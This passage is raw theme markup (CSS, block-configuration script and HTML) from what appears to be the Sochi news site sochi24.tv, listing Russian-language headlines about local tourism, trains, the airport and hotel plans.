.td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2389";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 